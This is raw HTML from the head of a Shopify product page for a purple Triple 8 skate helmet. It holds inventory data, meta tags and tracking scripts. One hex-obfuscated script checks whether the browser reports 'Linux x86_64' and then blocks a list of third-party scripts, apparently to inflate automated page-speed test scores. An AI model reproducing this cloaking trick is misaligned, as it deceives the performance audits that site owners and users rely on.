

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daklinic.com/products/triple-8-the-certified-helmet-ss-purple-gloss
body_size: 92649
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>
<!-- Stock Alerts is generated by Ordersify -->
<style type="text/css"></style><script type="text/javascript">
  window.ORDERSIFY_BIS = window.ORDERSIFY_BIS || {};
  window.ORDERSIFY_BIS.template = "product";
  window.ORDERSIFY_BIS.language = "en";
  window.ORDERSIFY_BIS.primary_language = "en";
  
  
  window.ORDERSIFY_BIS.product_collections = [];
  window.ORDERSIFY_BIS.variant_inventory = [];
  window.ORDERSIFY_BIS.collection_product_inventories = [];
  window.ORDERSIFY_BIS.collection_product_collections = [];
  
    window.ORDERSIFY_BIS.variant_inventory[19215331655742] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
  
    window.ORDERSIFY_BIS.variant_inventory[19215331688510] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
  
    window.ORDERSIFY_BIS.variant_inventory[19215331721278] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 28};
  
  window.ORDERSIFY_BIS.collection_products = null
  
  
    window.ORDERSIFY_BIS.product_collections.push({id: "263417135238"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "57857114174"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "56645713982"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "56276156478"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "57698975806"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "57699008574"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "56405884990"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "57715359806"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "158077878406"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "56406048830"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "57715392574"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "56405753918"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "57715327038"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "57688916030"});
  
  window.ORDERSIFY_BIS.shop = "da-klinic-online.myshopify.com";
  window.ORDERSIFY_BIS.variant_inventory = [];
  
    window.ORDERSIFY_BIS.variant_inventory[19215331655742] = {inventory_management: "shopify",inventory_policy: "deny",inventory_quantity: 2};
  
    window.ORDERSIFY_BIS.variant_inventory[19215331688510] = {inventory_management: "shopify",inventory_policy: "deny",inventory_quantity: 0};
  
    window.ORDERSIFY_BIS.variant_inventory[19215331721278] = {inventory_management: "shopify",inventory_policy: "deny",inventory_quantity: 28};
  
  
  window.ORDERSIFY_BIS.popupSetting = {"is_optin_enable":false,"is_preorder":false,"is_brand_mark":false,"font_family":"Work Sans","is_multiple_language":false,"font_size":14,"popup_border_radius":4,"popup_heading_color":"#000000","popup_text_color":"#212b36","is_message_enable":false,"is_sms_enable":false,"is_accepts_marketing_enable":false,"field_border_radius":4,"popup_button_color":"#ffffff","popup_button_bg_color":"#f80606","is_float_button":true,"is_inline_form":false,"inline_form_selector":null,"inline_form_position":null,"float_button_position":"right","float_button_top":15,"float_button_color":"#ffffff","float_button_bg_color":"#f80606","is_inline_button":false,"inline_button_color":"#ffffff","inline_button_bg_color":"#212b36","is_push_notification_enable":false,"is_overlay_close":false,"ignore_collection_ids":"","ignore_product_tags":"","ignore_product_ids":"","is_auto_translation":false,"selector":null,"selector_position":"right","is_ga":false,"is_fp":false,"is_fb_checkbox":false,"fb_page_id":null,"is_pushowl":false};
  window.ORDERSIFY_BIS.product = {"id":2093812777022,"title":"Triple 8 THE Certified Helmet SS Purple Gloss","handle":"triple-8-the-certified-helmet-ss-purple-gloss","description":"\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eThe Holy Grail of Comfort and Protection\u003c\/span\u003e \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe FIRST and ONLY helmet to fully integrate the best of high impact absorbing EPS Foam with thick dual density soft foam and plush Sweatsaver fabric, delivering the ultimate in comfort with dual certified protection.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDual Certified: Complies with Australian AS\/NZS \u0026amp; U.S. CPSC Safety Standard for Bicycle Helmets for Persons Age 5 and Older AND ASTM F-1492-08 Skate Safety Standards for skateboarding and trick roller skating, \u003cspan\u003eComplies with AS\/NZS 2063 - Bicycle Helmets\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eIncludes 2 sets of Sweatsaver liners to customize fit\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/2202\/4957\/files\/888helmet2_large.gif?v=1538026249\" alt=\"\"\u003e\u003c\/p\u003e","published_at":"2021-11-12T22:49:50+10:30","created_at":"2019-04-04T11:26:06+10:30","vendor":"Triple 8","type":"HELMETS","tags":["BLACKFRIDAY10","Brand: Triple 8","Discounty - 20231120040053","Discounty - 20231120040453","EPS Hard Foam","FLASHSALE10","HELMETS","Protective","Syncio","Triple 8","Type: Certified Helmet","Type: THE Certified Helmet"],"price":9810,"price_min":9810,"price_max":9810,"available":true,"price_varies":false,"compare_at_price":10900,"compare_at_price_min":10900,"compare_at_price_max":10900,"compare_at_price_varies":false,"variants":[{"id":19215331655742,"title":"XSMALL\/SMALL","option1":"XSMALL\/SMALL","option2":null,"option3":null,"sku":"T83624","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":true,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - XSMALL\/SMALL","public_title":"XSMALL\/SMALL","options":["XSMALL\/SMALL"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83624","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":19215331688510,"title":"SMALL\/MEDIUM","option1":"SMALL\/MEDIUM","option2":null,"option3":null,"sku":"T83625","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":false,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - SMALL\/MEDIUM","public_title":"SMALL\/MEDIUM","options":["SMALL\/MEDIUM"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83625","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":19215331721278,"title":"LARGE\/XLARGE","option1":"LARGE\/XLARGE","option2":null,"option3":null,"sku":"T83626","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":true,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - LARGE\/XLARGE","public_title":"LARGE\/XLARGE","options":["LARGE\/XLARGE"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":28,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83626","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","options":["Size"],"media":[{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","width":500},{"alt":null,"id":20792342118534,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2190,"width":2190,"src":"\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439"},"aspect_ratio":1.0,"height":2190,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439","width":2190}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eThe Holy Grail of Comfort and Protection\u003c\/span\u003e \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe FIRST and ONLY helmet to fully integrate the best of high impact absorbing EPS Foam with thick dual density soft foam and plush Sweatsaver fabric, delivering the ultimate in comfort with dual certified protection.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDual Certified: Complies with Australian AS\/NZS \u0026amp; U.S. CPSC Safety Standard for Bicycle Helmets for Persons Age 5 and Older AND ASTM F-1492-08 Skate Safety Standards for skateboarding and trick roller skating, \u003cspan\u003eComplies with AS\/NZS 2063 - Bicycle Helmets\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eIncludes 2 sets of Sweatsaver liners to customize fit\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/2202\/4957\/files\/888helmet2_large.gif?v=1538026249\" alt=\"\"\u003e\u003c\/p\u003e"};
  window.ORDERSIFY_BIS.currentVariant = {"id":19215331655742,"title":"XSMALL\/SMALL","option1":"XSMALL\/SMALL","option2":null,"option3":null,"sku":"T83624","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":true,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - XSMALL\/SMALL","public_title":"XSMALL\/SMALL","options":["XSMALL\/SMALL"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83624","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  window.ORDERSIFY_BIS.stockRemainingSetting = {"status":false,"selector":"#osf_stock_remaining","selector_position":"inside","font_family":"Lato","font_size":13,"content":"Low stock! Only {{ quantity }} {{ plural: item | items }} left!","display_quantity":100};
  
    window.ORDERSIFY_BIS.translations = {"en":{"inline_button_text":"Notify when available","float_button_text":"Notify when available","popup_heading":"Are You Interested?","popup_description":"We will send you a notification as soon as this product is available again.","popup_button_text":"Notify me","popup_note":"We respect your privacy and don't share your email with anybody.","field_email_placeholder":"eg. username@example.com","field_phone_placeholder":"eg. (201) 555-5555","field_message_placeholder":"Tell something about your requirements to shop","success_text":"You subscribed notification successfully","required_email":"Your email is required","invalid_email":"Your email is invalid","invalid_message":"Your message must be less then 255 characters","push_notification_message":"Receive via web notification","low_stock_content":"Low stock! Only {{ quantity }} {{ plural: item | items }} left!","optin_message":"I agree with Terms of Service and Privacy Policy","please_agree":"Please confirm your agreement","pre_order_button_content":"Pre-Order","pre_order_preparation_banner":"We need {{ preparation_days }} {{ day\/days | plural: preparation_days }} to prepare the product","coming_soon_button_content":"Coming Soon","pre_order_delivery_banner":"We will ship it on {{ delivery_datetime | date }}","coming_soon_message":"We will release this product soon","pre_order_limit_purchases":"You can purchase only {{ limit_purchases }} items","mixed_cart_content":"Your cart contains both pre-order products and normal products","badge_low_stock_content":"Low Stock","badge_out_of_stock_content":"Out of Stock","badge_pre_order_content":"Pre-Order","badge_coming_soon_content":"Coming Soon"}};
  
  window.ORDERSIFY_BIS.poSettings = {"status":false,"is_multiple_language":false,"product_add_to_cart_selector":"[action^=\"\/cart\/add\"] [type=\"submit\"]","product_add_to_cart_text_selector":"[action^=\"\/cart\/add\"] [type=\"submit\"]","product_quantity_selector":"[name=\"quantity\"]","product_form_selector":"[action^=\"\/cart\/add\"]","product_variant_selector":"[name=\"id\"]","po_button_color":"#ffffff","po_button_bg_color":"#000000","is_hide_bin":false,"mx_color":"#000000","mx_bg_color":"transparent","is_mixed_cart":true,"cs_button_color":"#000000","cs_button_bg_color":"transparent","banner_radius":4,"banner_color":"#000000","banner_bg_color":"transparent"};
  window.ORDERSIFY_BIS.badgeSettings = {"status":true,"is_low_stock":false,"is_out_of_stock":true,"is_pre_order":false,"is_coming_soon":false,"low_stock_threshold":10,"is_multiple_language":0,"low_stock_type":"one","out_of_stock_type":"one","pre_order_type":"one","coming_soon_type":"one"};
  window.ORDERSIFY_BIS.poCampaigns = [];
</script>

<!-- End of Stock Alerts is generated by Ordersify -->
  
  
  <meta charset="utf-8" />
  <!-- JAC
================================================== -->  
  <style>@media only screen and (min-width:1281px) {.async-hide { opacity: 0 !important}} </style>
<script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
})(window,document.documentElement,'async-hide','dataLayer',1000,
{'GTM-XXXXXX':true});</script>

  
  <!-- Add any tracking or verification meta content below this line -->
  <!-- Facebook or Google Analytics tracking should be placed in your Online store > Preferences and not your theme -->
  
  <!-- Meta content
================================================== -->

<!-- Facebook verification -->
	<meta name="facebook-domain-verification" content="ouaca57of0xg4cxwqa2mm4q6h0u82i" />  
  <title>
    Triple 8 THE Certified Helmet SS Purple Gloss &ndash; Da Klinic Online | Skate Specialists
  </title>
  
  	
  		<meta name="description" content="The Holy Grail of Comfort and Protection  The FIRST and ONLY helmet to fully integrate the best of high impact absorbing EPS Foam with thick dual density soft foam and plush Sweatsaver fabric, delivering the ultimate in comfort with dual certified protection. Dual Certified: Complies with Australian AS/NZS &amp;amp; U.S. C" />
  	
  
  <link rel="canonical" href="https://daklinic.com/products/triple-8-the-certified-helmet-ss-purple-gloss" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="google-site-verification" content="W3qfHOomZqkMeWUThvJIjvUaCSfiY2wf9UJ3wK_Fvno" />
  <!-- Favicons
================================================== -->

  <link rel="shortcut icon" href="//daklinic.com/cdn/shop/t/4/assets/favicon.png?v=145910389003840307051540639475">

  

<meta property="og:type" content="product">
<meta property="og:title" content="Triple 8 THE Certified Helmet SS Purple Gloss">
<meta property="og:url" content="https://daklinic.com/products/triple-8-the-certified-helmet-ss-purple-gloss">
<meta property="og:description" content="The Holy Grail of Comfort and Protection 
The FIRST and ONLY helmet to fully integrate the best of high impact absorbing EPS Foam with thick dual density soft foam and plush Sweatsaver fabric, delivering the ultimate in comfort with dual certified protection.

Dual Certified: Complies with Australian AS/NZS &amp;amp; U.S. CPSC Safety Standard for Bicycle Helmets for Persons Age 5 and Older AND ASTM F-1492-08 Skate Safety Standards for skateboarding and trick roller skating, Complies with AS/NZS 2063 - Bicycle Helmets

Includes 2 sets of Sweatsaver liners to customize fit

 ">

<meta property="og:image" content="http://daklinic.com/cdn/shop/products/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500_grande.png?v=1742785438">
<meta property="og:image:secure_url" content="https://daklinic.com/cdn/shop/products/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500_grande.png?v=1742785438">

<meta property="og:image" content="http://daklinic.com/cdn/shop/products/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad_grande.png?v=1742785439">
<meta property="og:image:secure_url" content="https://daklinic.com/cdn/shop/products/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad_grande.png?v=1742785439">

<meta property="og:price:amount" content="98.10">
<meta property="og:price:currency" content="AUD">

<meta property="og:site_name" content="Da Klinic Online | Skate Specialists">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@daklinic">


<meta name="twitter:title" content="Triple 8 THE Certified Helmet SS Purple Gloss">
<meta name="twitter:description" content="The Holy Grail of Comfort and Protection 
The FIRST and ONLY helmet to fully integrate the best of high impact absorbing EPS Foam with thick dual density soft foam and plush Sweatsaver fabric, deliver">
<meta name="twitter:image" content="https://daklinic.com/cdn/shop/products/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500_large.png?v=1742785438">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">

<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/option_selection.js" type="text/javascript"></script><script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]</script><script>window[_0x5ffe5[0]][_0x5ffe5[1]]==_0x5ffe5[2]&&(YETT_BLACKLIST=[/klaviyo/,/algolia_analytics/,/algolia_instant_search/,/algolia_translations/,/algolia_sort_orders/,/algolia_autocomplete/,/algolia_facets/,/algolia_helpers/,/algolia_dependency_autocomplete.jquery-0-24-2.min/,/algolia_init/,/algolia_config/,/algolia_dependency_instantsearch-1.min/,/algolia_dependency_algoliasearch-3.min/,/algolia_dependency_jquery-2.min/,/algolia_dependency_hogan-3.min/,/algolia_dependency_lodash-3-7-0.min/,/polyfill.min/,/bundles/,/meteor-1/,/afterpay/,/boldapps/,/googletagmanager/,/algolia_dependency_instantsearch-1.min/,/main.min/,/fastbundle/,/handlebars.min/,/aio_stats_lib_v1.min/,/meteor/,/browser.modern/,/facebook/,/boomerang/],function(b,a){"object"==typeof exports&&"undefined"!=typeof module?a(exports):"function"==typeof define&&define.amd?define(["exports"],a):a(b.yett={})}(this,function(a){"use strict";var c={blacklist:window.YETT_BLACKLIST,whitelist:window.YETT_WHITELIST},d={blacklisted:[]},e=function(b,a){return b&&(!a||"javascript/blocked"!==a)&&(!c.blacklist||c.blacklist.some(function(a){return a.test(b)}))&&(!c.whitelist||c.whitelist.every(function(a){return!a.test(b)}))},f=function(a){var b=a.getAttribute("src");return c.blacklist&&c.blacklist.every(function(a){return!a.test(b)})||c.whitelist&&c.whitelist.some(function(a){return a.test(b)})},b=new MutationObserver(function(a){a.forEach(function(b){for(var c=b.addedNodes,a=0;a<c.length;a++)(function(b){var a=c[b];if(1===a.nodeType&&"SCRIPT"===a.tagName){var f=a.src,g=a.type;e(f,g)&&(d.blacklisted.push(a.cloneNode()),a.type="javascript/blocked",a.addEventListener("beforescriptexecute",function b(c){"javascript/blocked"===a.getAttribute("type")&&c.preventDefault(),a.removeEventListener("beforescriptexecute",b)}),a.parentElement.removeChild(a))}})(a)})});b.observe(document.documentElement,{childList:!0,subtree:!0});var g=document.createElement;document.createElement=function(){for(var d=arguments.length,b=Array(d),c=0;c<d;c++)b[c]=arguments[c];if("script"!==b[0].toLowerCase())return g.bind(document).apply(void 0,b);var a=g.bind(document).apply(void 0,b),f=a.setAttribute.bind(a);return Object.defineProperties(a,{src:{get:function(){return a.getAttribute("src")},set:function(b){return e(b,a.type)&&f("type","javascript/blocked"),f("src",b),!0}},type:{set:function(b){var c=e(a.src,a.type)?"javascript/blocked":b;return f("type",c),!0}}}),a.setAttribute=function(b,c){"type"===b||"src"===b?a[b]=c:HTMLScriptElement.prototype.setAttribute.call(a,b,c)},a};var h=function(a){if(Array.isArray(a)){for(var b=0,c=Array(a.length);b<a.length;b++)c[b]=a[b];return c}return Array.from(a)},i=new RegExp("[|\\{}()[\\]^$+?.]","g");a.unblock=function(){for(var k=arguments.length,g=Array(k),e=0;e<k;e++)g[e]=arguments[e];g.length<1?(c.blacklist=[],c.whitelist=[]):(c.blacklist&&(c.blacklist=c.blacklist.filter(function(a){return g.every(function(b){return!a.test(b)})})),c.whitelist&&(c.whitelist=[].concat(h(c.whitelist),h(g.map(function(a){var b="."+a.replace(i,"\\$&")+".*";return c.whitelist.find(function(a){return a.toString()===b.toString()})?null:new RegExp(b)}).filter(Boolean)))));for(var l=document.querySelectorAll('script[type="javascript/blocked"]'),j=0;j<l.length;j++){var a=l[j];f(a)&&(a.type="application/javascript",d.blacklisted.push(a),a.parentElement.removeChild(a))}var m=0;[].concat(h(d.blacklisted)).forEach(function(b,c){if(f(b)){var a=document.createElement("script");a.setAttribute("src",b.src),a.setAttribute("type","application/javascript"),document.head.appendChild(a),d.blacklisted.splice(c-m,1),m++}}),c.blacklist&&c.blacklist.length<1&&b.disconnect()},Object.defineProperty(a,"_esModule",{value:!0})}))</script>

  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-PXV594C');</script>
  <!-- End Google Tag Manager -->
    
  <!-- CSS
================================================== -->

  <link href="//daklinic.com/cdn/shop/t/4/assets/stylesheet.css?v=156898925728472596941767573305" rel="stylesheet" type="text/css" media="all" />
  <link href="//daklinic.com/cdn/shop/t/4/assets/font-awesome.css?v=98795270751561101151540639476" rel="stylesheet" type="text/css" media="all" />
  <link href="//daklinic.com/cdn/shop/t/4/assets/queries.css?v=6445390347607629851767573305" rel="stylesheet" type="text/css" media="all" />
  <link href="//daklinic.com/cdn/shop/t/4/assets/3layer_style.min.css?v=26472394473047552951540639472" rel="stylesheet" type="text/css" media="all" />
  
  <!-- Typography
================================================== -->  
  
    
    
  
  
  

  
  

  
    
  
  
     

  
     

  
    

  
       

  
  
  <link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,700' rel='stylesheet' type='text/css'>
    
  
  
  
  
  
  
  
  
      

  
   
  
  
     
  
  
      

  
   

  
   

  
   
  
  <!-- JS
================================================== -->

  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/theme.js?v=109132632660776917181586950815" type="text/javascript"></script> 
  <script src="//daklinic.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>  
  <script src="//daklinic.com/cdn/shop/t/4/assets/jquery.fs.shifter.js?v=49917305197206640071540639479" type="text/javascript"></script>
  
  
  
  
  


  
  <script>
    window.MeteorMenu = window.MeteorMenu || {};
  </script>
  <script type="text/javascript" src="https://cdn-meteor.heliumdev.com/embed/3.3.0/meteor.js?api_key=11290c6b03f2ed184692d27908f0b947220497b811d912229220438720735e20" async></script>
  <link rel="stylesheet" media="async" href="https://cdn-meteor.heliumdev.com/embed/3.3.0/meteor.css?api_key=11290c6b03f2ed184692d27908f0b947220497b811d912229220438720735e20" onerror="this.onerror=null;this.href='https://cdn.shopify.com/s/files/1/2458/4047/t/4/assets/meteor-1.css?';" />


  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="EcfrtkzbVDkvAE-13hQvU4JT66U8rF0l1rPwJ6j1tuE">
<meta name="facebook-domain-verification" content="gmlzwu2agsbye50z0yo6nkzxy59n8n">
<meta name="facebook-domain-verification" content="rimthcogoe937sumrx5viai347ojnu">
<meta name="facebook-domain-verification" content="njqu5ksaboetxzzna3p8ykofsmvh67">
<meta name="facebook-domain-verification" content="d5vppthhveep96s30c73vekup3btst">
<meta name="facebook-domain-verification" content="ouaca57of0xg4cxwqa2mm4q6h0u82i">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24584047/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2f7c8bf2547eeb9a257067d8536121ad">
<meta id="in-context-paypal-metadata" data-shop-id="24584047" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
